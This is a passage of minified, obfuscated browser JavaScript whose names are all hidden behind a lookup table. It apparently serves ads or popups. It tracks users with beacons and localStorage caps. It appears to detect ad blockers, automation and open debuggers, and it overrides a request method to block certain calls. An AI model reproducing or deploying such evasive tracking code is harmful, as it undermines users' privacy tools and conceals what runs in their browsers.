Date()[J.tr](),a=ne(r,J.vW(J.Td,Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),J.BB,n,J.bb,n,J.Rq,J.D,J.LQ,!J.J));this[J.TU][J.Wg](a),this[J.rq](!J.D)}),J.vW(J.LM,J.oq,J.lW,function(r){var n=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.zr]>J.Va&&arguments[J.Va]!==void J.D?arguments[J.Va]:!J.J;this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(i){if(i[J.Td]===r&&!i[J.Rq]){var s=new Date()[J.tr]();return ne(i,J.vW(J.bb,s,J.Rq,s,J.LQ,n,J.nQ,a))}return i}),this[J.rq](!J.D)}),J.vW(J.LM,J.HO,J.lW,function(r,n){this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(a){return a[J.Td]===r&&!a[J.Rq]?ne(a,n):a}),this[J.rq](!J.D)})])}(),jo=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.dq,J.lW,function(){var n;try{n=JSON[J.zL](window[J.Ok][J.YT](this[J.LM]))}catch(a){}return n instanceof Array?n:Dn(t,J.dq,this,J.Z)([])}),J.vW(J.LM,J.Pq,J.lW,function(n){var a=this[J.tq](n);try{if(window[J.Ok][J.jT](this[J.LM],a),window[J.Ok][J.YT](this[J.LM])===a)return;window[J.Ok][J.JE](this[J.LM])}catch(i){}return Dn(t,J.Pq,this,J.Z)([a])})])}(Ia);function No(e,t,r){var n=e[J.WC](),a=n[J.No];return a?new jo(e,t,r):new Ia(e,t,r)}var sr=J.c,Dr=J.D;function Wo(e){try{var t=ee()[J.AO][J.og](J.jy),r=new Date()[J.tr](),n=r-Dr>=J.F;sr&&n?(Dr=r,t[J.LA]=sr,sr=J.c):e&&n&&(Dr=r,sr=t[J.LA],t[J.LA]=J.gU[J.WP](e,J.ub))}catch(a){}}function Qr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,e)))}catch(s){}return typeof i==J.Jr?i:J.D}function a(i){try{i=typeof i==J.kP?i:JSON[J.aM](i)}catch(s){return}try{we[J.gu](J.vW(J.MM,Ae,J.LM,e,J.lW,String(i),J.nM,!J.D))}catch(s){}}return J.vW(J.dP,function(){r=new Date()[J.tr](),a(r)},J.PP,function(){r=J.D,a(r)},J.tP,function(){var s=n(),o=Math[J.lr](r,s);return o<new Date()[J.tr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var Uo=function(t,r){if(r){var n=document[J.wf](J.db);n[J.by]=J.uU[J.WP](r,J.KU),n[J.Uy]=J.Oq,t[J.ku][J.cf](n)}};function Kr(e){if(window[J.jL]&&e instanceof TouchEvent&&e[J.eM]instanceof Array&&e[J.eM][J.zr]>J.D&&typeof e[J.eM][J.D][J.JF]==J.Jr&&typeof e[J.eM][J.D][J.BF]==J.Jr)return J.vW(J.Br,e[J.eM][J.D][J.JF],J.Sr,e[J.eM][J.D][J.BF]);if(typeof e[J.JF]==J.Jr&&typeof e[J.BF]==J.Jr)return J.vW(J.Br,e[J.JF],J.Sr,e[J.BF])}function Jr(e){var t=e[J.ru]||e[J.Cu]||e[J.Ly];if(!t)return[J.c,J.c];try{if(t[J.ny])return Jr(t[J.ny]);if(t[J.Ey])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.pa){Object[J.an](t)[J.va](function(a){pe(e,a,t[a])});return}try{var n=t[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.Wu]())});e[J.Zr][J.hE](n,r,J.Un)}catch(a){e[J.Zr][t]=r}}}function N(e,t,r){r=Q(r)===J.pa?r:J.vW();var n;return r[J.ZO]?n=e[J.eL](r[J.ZO],t):n=e[J.wf](t),Q(r[J.nT])===J.pa&&Object[J.an](r[J.nT])[J.va](function(a){pe(n,a,r[J.nT][a])}),Q(r[J.IT])===J.pa&&Object[J.an](r[J.IT])[J.va](function(a){n[J.xa](a,r[J.IT][a],r[J.JT]?r[J.JT][a]:void J.D)}),Q(r[J.aL])===J.pa&&Object[J.an](r[J.aL])[J.va](function(a){n[J.ou](a,r[J.aL][a])}),r[J.mo]&&(n[J.LA]=r[J.mo]),r[J.Ta]&&n[J.cf](e[J.pL](r[J.Ta])),r[J.Ur]&&n[J.ou](J.Ur,r[J.Ur]),r[J.qy]&&n[J.ou](J.qy,r[J.qy]),r[J.by]&&n[J.ou](J.by,r[J.by]),r[J.Uy]&&n[J.ou](J.Uy,r[J.Uy]),r[J.UT]instanceof Array&&r[J.UT][J.va](function(a){a&&n[J.cf](a)}),n}function vn(e){try{return JSON[J.aM](e)[J.Ar](J.eo(J.DJ,J.cF),J.A)[J.Ar](J.eo(J.zI,J.cF),J.Di)[J.Ar](J.eo(J.LU,J.cF),J.yk)[J.Ar](J.eo(J.Fq,J.cF),J.sL)[J.rr](J.J,-J.J)}catch(t){return J.A}}var pn=function(){var t=(window[J.RU][J.GU][J.D]||window[J.RU][J.uL])[J.Wu]();return t[J.Pg](J.vn)!==-J.J?t[J.rr](J.D,t[J.Pg](J.vn)):t},xa=function(t){return J.vW(J.wy,J.bd,J.Ou,J.cd,J.Td,J.Td,J.Fu,J.cd,J.Ud,J.Ud,J.Qd,J.Qd)[t]},za=J.A,pr=J.A,Oa,Xr=J.A;function Un(e){za=e[J.Qy],Oa=e[J.Io],pr=e[J.Iy],Xr=e[J.Jy]}function pt(e){try{if(!pr)return;var t=pr;t+=pr[J.Pg](J.jF)!==-J.J?J.pF:J.jF,t+=J.HU[J.WP](Oa,J.Mb)[J.WP](za,J.pF),t+=e[J.oT](function(r){return encodeURIComponent(r[J.D])+J.fy+encodeURIComponent(r[J.J])})[J.sd](J.pF),navigator[J.fu]?navigator[J.fu](t):fetch(t)}catch(r){}}function Jt(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Xr||!navigator[J.fu])return;var a=JSON[J.aM](J.vW(J.Qn,e,J.Hn,t,J.ZO,r,J.of,n)),i=J.vW(J.fa,J.iM),s=new Blob([a],i);navigator[J.fu](Xr,s)}catch(o){}}function Go(e,t){try{if(!e||!navigator[J.fu])return;var r=J.vW(J.fa,J.iM),n=new Blob([t],r);navigator[J.fu](e,n)}catch(a){}}var Vo=J.vW(J.fa,J.aW,J.ya,!J.D,J.ga,!J.D,J.Ka,!J.D,J.WW,J.kW,J.xW,J.dW,J.PW,J.vW(J.UW,J.tx,J.IW,J.tx,J.mk,J.rP,J.CP,J.oP,J.OP,J.FP,J.fP,J.ZP,J.Hd,J.yP),J.tW,J.vW(J.fP,J.gP,J.KP,J.GP,J.Hd,J.RP),J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.rW,J.vW(J.Xk,J.Yk,J.HP,J.Pd,J.wk,J.kx,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.hP,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.eP,J.bx,J.Ux,J.Qx,J.Ix,J.UW,J.ld,J.Sk,J.iP,J.Dx,J.ld,J.JW,J.BW,J.mk,J.mP),J.CW,J.vW(J.mk,J.zP),J.oW,J.OW,J.FW,J.fW,J.ZW,J.yW,J.Ra,J.vW(J.mk,J.wP,J.wk,J.NP,J.ck,J.cP,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.UW,J.DP,J.bk,J.AP,J.Jk,J.kx,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.TP,J.Vk,J.uP,J.bx,J.Ux),J.gW,J.vW(J.mk,J.MP,J.Ox,J.zk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.LP,J.JW,J.Wx),J.KW,J.vW(J.wk,J.nP,J.Px,J.VW,J.IW,J.tx,J.EP,J.qP,J.Ek,J.bP),J.GW,J.vW(J.UP,J.QP),J.RW,J.vW(J.Cx,J.tx,J.Hd,J.ek),J.ha,J.vW(J.pk,J.xx,J.Px,J.VW,J.JW,J.BW,J.UW,J.Fd,J.IW,J.Fd,J.wk,J.Bk,J.ik,J.IP,J.hk,J.JP,J.BP,J.SP),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.ek),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.VP,J.hx,J.lP,J.Px,J.VW,J.ix,J.mx),J.HW,J.vW(J.Ox,J.zk),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.XP,J.Px,J.VW,J.ix,J.mx),J.hW,J.vW(J.Ox,J.zk),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.pW,J.hk,J.YP,J.jk,J.pk,J.IW,J.jP,J.sk,J.Yk,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.mk,J.sP),J.eW,J.vW(J.mk,J.MP),J.ca,J.vW(J.jk,J.Pd,J.Xk,J.Yk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.vt,J.sk,J.Yk,J.Gx,J.Bk,J.Jk,J.at,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk,J.Wt,J.Ox,J.zk,J.UW,J.kt,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.xt,J.HP,J.Pd,J.dt,J.Pt),J.iW,J.vW(J.mk,J.zP),J.mW,J.vW(J.Xk,J.Yk,J.hk,J.tt,J.jk,J.pk,J.sk,J.cx,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.nx,J.Ex),J.zW,J.vW(J.mk,J.mP,J.Ox,J.zk,J.UW,J.tx,J.IW,J.rt,J.Gx,J.Ct,J.Zx,J.ot,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.Ot,J.HP,J.Pd),J.wW,J.vW(J.mk,J.zP),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.NW,J.vW(J.mk,J.Ft,J.Ox,J.ft,J.Jk,J.Zt,J.wk,J.yt,J.dt,J.nk,J.Lk,J.gt),J.cW,J.vW(J.JW,J.Wx,J.Sk,J.Kt,J.UW,J.ld,J.IW,J.ld,J.Vk,J.Gt,J.Rt,J.Ht,J.mk,J.ht),J.DW,J.AW,J.TW,J.vW(J.Sk,J.et,J.JW,J.BW,J.jk,J.pk,J.nx,J.Ex,J.Xk,J.Yk,J.it,J.mt,J.zt,J.wt,J.Nt,J.ct),J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.uW,J.vW(J.Dt,J.vW(J.Nr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.Vr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.tx,J.vW(J.Hd,J.lF,J.Vk,J.XF))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.MW,J.vW(J.zd,J.At,J.wd,J.Tt,J.Nd,J.AW,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt,J.Bd,J.Xt,J.Sd,J.Yt),J.Qa,J.vW(J.Jk,J.ek,J.mk,J.Pd,J.Ox,J.jt,J.ck,J.Pd,J.Lk,J.pt,J.Gx,J.ld,J.JW,J.BW,J.Sk,J.S,J.ik,J.S,J.Dx,J.st,J.hk,J.ek),J.LW,J.vW(J.JW,J.BW,J.Sk,J.vr,J.ik,J.Bk,J.Vk,J.ar,J.Lk,J.Wr,J.Ox,J.zk,J.Zx,J.yx,J.mk,J.mP,J.wk,J.Nk,J.Jk,J.kr),J.nW,J.vW(J.mk,J.zP),J.EW,!J.D,J.qW,J.vW(J.JW,J.BW,J.Sk,J.xr,J.Ox,J.zk,J.wk,J.kx,J.Jk,J.dr,J.mk,J.mP),J.bW,J.vW(J.mk,J.Pr)),Ho=function(t,r){return J.vW(J.By,t,J.Sy,J.J,J.Vy,JSON[J.aM](Vo),J.ly,J.Xy,J.Yy,J.Xy,J.ZO,J.iL[J.WP](r),J.jy,J.py,J.za,J.sy,J.vg,new Date()[J.tr]())},Zo=J.vW(J.UW,J.QW,J.IW,J.QW,J.JW,J.BW,J.SW,J.VW),Qo=J.T;function vt(e,t){try{var r=N(ee()[J.AO],J.Cf,J.vW(J.Ur,e,J.nT,Zo,J.IT,J.vW(J.hL,function(){try{r[J.DO]&&r[J.DO][J.Of](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.of,function(){try{r[J.DO]&&r[J.DO][J.Of](r),tt(J.vW(J.ZO,e,J.CO,J.oO,J.zU,J.wU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.AO][J.zf][J.cf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.MQ)),t=J.c},J.M)}var Pa=function(){function e(t,r,n,a){rt(this,e),this[J.nU]=J.D,this[J.EU]=!J.J,this[J.qU]=!J.J;var i=Number(t[J.Io])[J.vP](J.Qo),s=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),o=[J.sQ,i,r?J.Fr[J.WP](r):J.A,n?J.Fr[J.WP](n):J.A][J.sd](J.A);Object[J.Pb](this,J.vW(J.uO,t,J.Lb,s,J.QM,r,J.hT,n,J.nb,o,J.zq,a,J.Eb,Qr(J.LI[J.WP](i),J.dQ),J.qb,Qr(J.nI[J.WP](i),J.dQ)))}return nt(e,[J.vW(J.LM,J.fq,J.lW,function(r){try{var n=we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]));if(n){var a=JSON[J.zL](n);a[J.vg]&&a[J.vg]+r<new Date()[J.tr]()&&(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),B(J.oV))}}catch(i){}}),J.vW(J.LM,J.Zq,J.lW,function(r){var n=this,a=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.MA](a*Math[J.LS](J.Va,r)*J.F,Qo);return B(J.oS[J.WP](i)),setTimeout(function(){return n[J.EU]=!J.J},i),!J.D}),J.vW(J.LM,J.yq,J.lW,function(){return!!we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))}),J.vW(J.LM,J.gq,J.lW,function(){return!(this[J.qb][J.tP]()||this[J.yq]()||this[J.EU]||this[J.qU]||Xu())}),J.vW(J.LM,J.Kq,J.lW,function(r,n){var a,i,s;try{a=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))),i=JSON[J.zL](a[J.Vy]),s=Ct(i)}catch(o){}if(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),r<J.Va&&!a[J.mQ]&&!s)return B(J.SB),n(ne(a,J.vW(J.bA,void J.D)));n(a)}),J.vW(J.LM,J.Gq,J.lW,function(r){var n=this,a=this[J.uO],i=a[J.kF],s=a[J.AJ],o=a[J.Io];this[J.gq]()&&(this[J.qb][J.dP](),B(J.jW),li(this[J.Eb],this[J.uO],this[J.Lb],r,this[J.QM],this[J.hT],this[J.zq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.j])===J.jb&&n[J.uO][J.xO]){n[J.qU]=!J.D;return}if(!u&&n[J.uO][J.ZV]){B(J.YV),we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,JSON[J.aM](Ho(n[J.Lb],n[J.uO][J.Io])),J.nM,!J.D));return}if(!u&&n[J.uO][J.IV]&&(n[J.EU]=n[J.Zq](n[J.nU]++)),!u){Gu(n[J.QM],n[J.hT]);return}B(J.BV[J.WP](u[J.Sy]||J.A)),n[J.nU]=J.D;var f=!J.D,l,v;try{u[J.Vy]&&(l=JSON[J.zL](u[J.Vy]),typeof l[J.jW]<J.v&&(f=l[J.jW]),v=Ct(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.bA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.qb][J.PP]();var h=JSON[J.aM](ne(u,J.vW(J.bA,W||v?u[J.bA]:void J.D)));we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,h,J.nM,!J.D)),B(J.gl)}};if(!f)return Jt(J.EV,o,u[J.ly]),L();Jt(J.zV,o,u[J.ly]),y&&Jt(J.qV,o,u[J.bA]),u[J.ly]?vt(u[J.ly],function(C,h){if(h){var oe=J.A[J.WP](Q(h),J.Fr)[J.WP](h[J.mF]?h[J.mF][J.Nf]:J.A,J.Fr)[J.WP](h[J.Nf],J.Fr)[J.WP](h[J.j]);Jt(J.Hl,o,u[J.ly],oe),B(J.hl)}m=C,L()}):(B(J.jV),m=!J.J,L()),y&&vt(u[J.bA],function(C,h){h&&(Jt(J.el,o,u[J.bA]),B(J.il)),W=C,L()}),u[J.eQ]&&vt(u[J.eQ])}))})])}(),_r=J.u,qa=Xo(),La=new Date()[J.tr](),Ir=J.M,Ko=J.L,Gn=J.n,Jo=J.E;function Vn(e,t,r){var n=e[J.co],a=e[J.Do],i=e[J.Ao],s=e[J.WC](),o=s[J.To],u=s[J.uo],c=t[J.ag]()[J.KP](function(l){return a&&l[J.LQ]||i&&l[J.nQ]?!J.J:n?l[J.By]===r:!J.D});if(c[J.zr]<u)return J.D;var f=c[J.xP](function(l,v){return v[J.Rq]&&!v[J.LQ]&&v[J.Rq]<l?v[J.Rq]:l},new Date()[J.tr]());return Math[J.lr](J.D,o-(new Date()[J.tr]()-f))}function xr(e,t,r){var n=e[J.co],a=e[J.Mo],i=e[J.WC](),s=i[J.Lo],o=new Date()[J.tr]();if(!a){var u=t[J.ag]()[J.KP](function(v){return n&&r?v[J.By]===r:!J.D});if(u[J.zr]>J.D)return J.D}var c=a||$e===J.W,f=c?La:qa,l=o-f;return Math[J.lr](J.D,s-l)}function Hn(e,t){var r=e[J.Mo],n=e[J.WC](),a=n[J.no],i=t[J.ag](),s=new Date()[J.tr](),o=i[J.xP](function(f,l){return f>l[J.Rq]?f:l[J.Rq]},J.D),u=i[J.xP](function(f,l){return f>l[J.bb]?f:l[J.bb]},J.D);if(r)return Math[J.lr](J.D,a-(s-o));var c=s-u;return Math[J.lr](J.D,a-c)}function Xo(){try{return we[J.dn](J.vW(J.MM,Ae,J.LM,_r))||we[J.gu](J.vW(J.MM,Ae,J.LM,_r,J.lW,String(new Date()[J.tr]()),J.nM,!J.D)),parseInt(we[J.dn](J.vW(J.MM,Ae,J.LM,_r)))||J.D}catch(e){return J.D}}function $o(e){var t=e[J.ag](),r=t[J.xP](function(c,f){return f[J.Rq]?c:f[J.bA]?c+Jo:c+Gn},J.D),n=ee(),a=n[J.Eo],i=n[J.qo],s=a*i/J.R,o=a>J.bo?J.bo:a,u=o*(r+Gn)/s;return u<=Ko}function $r(e,t){var r=t[J.ag](),n=r[J.xP](function(a,i){if(i[J.Rq])return a;var s=J.J;try{var o=JSON[J.zL](i[J.Vy])}catch(u){}return i[J.bA]&&(s+=J.J),a+s},J.D);return Math[J.lr](J.D,e[J.WC]()[J.lr]-n)}var Yo=function(){function e(t,r){rt(this,e),Object[J.Pb](this,J.vW(J.uO,t,J.Lb,r,J.PQ,J.A))}return nt(e,[J.vW(J.LM,J.Hq,J.lW,function(){var r=this[J.uO],n=r[J.TJ],a=r[J.Mo],i=this[J.uO][J.WC](),s=i[J.Lo];if(a){var o=new Date()[J.tr](),u=o-La;return Math[J.lr](J.D,s-u)<=J.D}var c=qa,f=Math[J.Zd]((new Date()[J.tr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.PQ]&&(this[J.PQ]=!J.D,B(J.HS)),l}),J.vW(J.LM,J.hq,J.lW,function(r){var n=this[J.uO][J.Mo];return n?xr(this[J.uO],r,this[J.Lb])<=J.D:!J.D}),J.vW(J.LM,J.eq,J.lW,function(r){var n=this[J.uO][J.uJ],a=this[J.uO][J.WC](),i=a[J.To],s=$r(this[J.uO],r);if(s<J.J)return this[J.PQ]!==J.lr&&(this[J.PQ]=J.lr,B(J.NS)),!J.J;if(n&&!$o(r))return this[J.PQ]!==J.jB&&(this[J.PQ]=J.jB,B(J.ZT)),!J.J;if(et())return!J.D;var o=xr(this[J.uO],r,this[J.Lb]);if(o>J.D){if(this[J.PQ]!==J.Lo){var u=Math[J.Zd](o/J.F);this[J.PQ]=J.Lo,B(J.RV[J.WP](u,J.gk))}return!J.J}var c=Vn(this[J.uO],r,this[J.Lb]);if(c>J.D){if(this[J.PQ]!==J.uo){var f=Math[J.Zd](c/J.N),l=Math[J.Zd](i/J.N);this[J.PQ]=J.uo,B(J.JV[J.WP](f,J.bV)[J.WP](l,J.ty))}return!J.J}var v=Hn(this[J.uO],r);if(v>J.D){if(this[J.PQ]!==J.no){var d=Math[J.Zd](v/J.F);this[J.PQ]=J.no,B(J.HV[J.WP](d,J.gk))}return!J.J}return!J.D}),J.vW(J.LM,J.iq,J.lW,function(r){var n=$r(this[J.uO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=xr(this[J.uO],r,this[J.Lb]);if(a>J.D)return a<=Ir;var i=Vn(this[J.uO],r,this[J.Lb]);if(i>J.D)return i<=Ir;var s=Hn(this[J.uO],r);return s<=Ir})])}();function eu(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.mM,s=e[J.vI[J.tg](J.A)[J.MF]()[J.sd](J.A)],o=J.tQ[J.tg](J.A)[J.MF]()[J.sd](J.A),u=new Date()[J.tr]();s(J.A[J.WP](o,J.Di)),n=new Date()[J.tr]()-u,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Yr=J.q,tu=J.b,gn=J.U,Zn=J.Q,He=fa(),ru=!J.J,tr;function nu(e,t){if(He[J.Zu]instanceof Array||(He[J.Zu]=[]),He[J.Zu][J.Wg](e),t&&t[J.va](function(n){return He[J.Zu][J.Wg](n)}),!He[Zn]){He[Zn]=!J.D;var r=He[J.AO][J.wf](J.KM);r[J.su]=!J.D,r[J.Ur]=e[J.NM],He[J.AO][J.bE](J.ku)[J.D][J.cf](r)}}function au(e){He[gn]=e}function iu(){var e=He[gn];return typeof e>J.v?J.c:e}function Qn(){return He[gn]===J.Va}function ou(e,t){if(e&&iu()===J.c){ru=!J.D,tr=J.A[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.eh),J.vn)[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var r=(t||[])[J.oT](function(n){var a=(n[J.ur](J.eo(J.cS,J.A))||[])[J.vk]()||void J.D;return J.vW(J.zM,Yr,J.wM,tr,J.NM,n,J.cM,a,J.DM,J.A,J.AM,function(){},J.TM,e[J.TM],J.uM,e[J.uM])});nu(J.vW(J.zM,Yr,J.wM,tr,J.NM,e[J.NM],J.cM,String(e[J.PT]),J.DM,e[J.tT],J.CO,e[J.CO],J.AM,au,J.TM,e[J.TM],J.uM,e[J.uM]),r)}}function uu(){if(tr){var e=J.aP[J.WP](tu,J.bU)[J.WP](Yr,J.mq)[J.WP](tr),t=new window[J.AA];t[J.sr](J.oO,e,!J.D),t[J.PC]()}}var su=[J.eo(J.Xr,J.A),J.eo(J.Yr,J.A),J.eo(J.jr,J.A),J.eo(J.pr,J.A)];function cu(e){try{var t=ee(),r=Object[J.an](t);t!==window&&(r=[][J.WP](Tt(r),Tt(Object[J.an](window))));var n=r[J.KP](function(u){if(u===J.eZ||J.eo(J.pB,J.A)[J.pd](u))return!J.D})[J.zr]>J.J,a=window[J.Wn]||t[J.Wn],i=(window[J.eE]||t[J.eE])&&(window[J.iE]||t[J.iE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.YW])return St[J.lW];var s=Array[J.iF](t[J.AO][J.In]);t!==window&&(s=[][J.WP](Tt(s),Tt(Array[J.iF](window[J.AO][J.In]))));var o=s[J.oT](function(u){return u[J.Ur]})[J.sd](J.mL);return St[J.YW]=!J.D,su[J.kn](function(u){return o[J.ur](u)})}catch(u){}return!J.J}var St=J.vW(J.lW,!J.J,J.XW,J.D,J.YW,!J.J);function lu(e){var t=new Date()[J.tr]();return t-St[J.XW]>J.F&&(St[J.lW]=cu(e),St[J.XW]=t),St[J.lW]}function fu(e,t){var r=[J.YF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.ny])==J.c?void J.D:y[J.zf])==J.c?void J.D:m[J.og](J.tJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.ny])==J.c?void J.D:m[J.zf])==J.c?void J.D:W[J.og](J.MJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((m=d==J.c?void J.D:d[J.Ub](J.hS))==J.c?void J.D:m[J.zr])},l=e[J.Ub](s);return l[J.zr]&&l[J.va](function(v){var d;((d=v[J.ny])!=J.c&&d[J.zf]&&(u(v)||c(v))||f(v))&&(v[J.zS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.ab](function(o){return o===t})===r[J.D]&&(s=n(J.Pf),s=n(J.kf)),s};a()||setTimeout(function(){a()},J.Uo)}function du(e){var t=J.Hr;e[J.sr]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.Pg](J.W))>-J.J,u=n[J.Pg](t)>-J.J;return o&&u?!J.J:r[J.WT](e,n,a,i)}}(e[J.sr])}var Kn=J.I,Jn=[J.fk,J.Zk,J.yk],zr=J.J;function Ra(e){for(var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.yu],r=J.A,n=zr,a=J.D;a<e[J.zr];a++){var i=Kn[J.Pg](e[a]);Jn[J.Pg](e[a])>-J.J&&Jn[J.Pg](e[a])===zr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Kn[J.zr]+i),n=zr)}return r}var vu=function(){function e(t){rt(this,e),Object[J.Pb](this,t)}return nt(e,[J.vW(J.LM,J.WC,J.lW,function(){var r=this[J.LJ],n=this[J.nJ],a=this[J.EJ],i=this[J.qJ],s=this[J.bJ],o=this[J.UJ],u=this[J.QJ],c=this[J.IJ],f=this[J.JJ],l=this[J.BJ],v=this[J.SJ],d=this[J.VJ],y=this[J.lJ],m=this[J.XJ],W=this[J.YJ],L=this[J.jJ],C=this[J.pJ],h=this[J.sJ],oe=this[J.vB],ae=this[J.aB],j=this[J.WB],A=this[J.ZM],R=this[J.kB],x=this[J.xB],re=this[J.dB],Ee=this[J.PB],ge=this[J.tB],De=this[J.rB],me=this[J.CB],$=this[J.oB],ye=this[J.OB],D=this[J.XO],Pe=this[J.VO],_e=this[J.FB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ma,K=be?De||J.vW():j||J.vW(),X=!ae&&(c||lu(x)||uo);return J.vW(J.lr,_,J.uo,O,J.cO,F,J.ZP,X,J.So,vW,J.eO,K,J.Xn,U,J.Lo,Z*J.F,J.To,le*J.F*J.Wk*J.Wk,J.no,ue*J.F,J.No,f,J.AU,r*J.Wk*J.F,J.gI,ie*J.F,J.EI,Ee*J.F,J.Qb,oe*J.F*J.Wk*J.Wk,J.yI,$*J.F,J.qI,W||!J.J,J.bI,R||!J.J,J.UI,D,J.QI,Pe,J.II,_e||!J.J,J.aq,A,J.LW,L)})])}();function hn(e){if(typeof e==J.kP)try{return JSON[J.zL](e)}catch(t){return JSON[J.zL](Ra(e))}else return e}var kt=J.B;function Ma(e){return 